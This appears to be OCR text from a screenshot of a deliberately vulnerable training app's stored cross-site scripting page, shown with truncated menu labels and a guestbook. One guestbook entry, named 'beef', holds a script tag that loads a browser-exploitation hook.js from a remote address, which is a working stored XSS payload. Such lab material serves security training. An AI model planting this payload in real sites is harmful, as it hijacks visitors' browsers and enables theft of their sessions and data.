 Vulnerability: Stored Cross Site Scrip
t DB
jection
n
PTCHA
n
n (Blind)
Name *
beef
Message *
<script src="http://192.168.4.212:3000/hook.js"></
Sign Guestbook
Clear Guestbook
Name: test
Message: This is a test comment.
Name: beef
Message: